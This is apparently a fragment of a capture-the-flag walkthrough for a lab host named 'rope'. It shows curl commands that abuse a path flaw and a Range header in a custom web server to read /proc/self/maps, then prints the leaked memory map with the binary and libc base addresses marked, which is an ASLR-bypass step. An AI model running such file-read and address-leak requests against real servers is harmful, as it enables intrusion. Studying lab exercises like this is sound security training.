 [noob@shell:rope]$ curl http://10.10.10.148:9999///proc/self/maps
[noob@shell:rope]$ curl http://10.10.10.148:9999///proc/self/maps -H "Range: bytes=0-2000"
565bd000-565be000 r--p 00000000 08:02 660546 binary base address /opt/www/httpserver
565be000-565c0000 r-xp 00001000 08:02 660546 /opt/www/httpserver
565c0000-565c1000 r--p 00003000 08:02 660546 /opt/www/httpserver
565c1000-565c2000 r--p 00003000 08:02 660546 /opt/www/httpserver
565c2000-565c3000 rw-p 00004000 08:02 660546 /opt/www/httpserver
5712a000-5714c000 rw-p 00000000 00:00 0 [heap]
f7d29000-f7efb000 r-xp 00000000 08:02 660685 libc base address /lib32/libc-2.27.so
f7efb000-f7efc000 ---p 001d2000 08:02 660685 /lib32/libc-2.27.so
f7efc000-f7efe000 r--p 001d2000 08:02 660685 /lib32/libc-2.27.so
f7efe000-f7eff000 rw-p 001d4000 08:02 660685 /lib32/libc-2.27.so
f7eff000-f7f02000 rw-p 00000000 00:00 0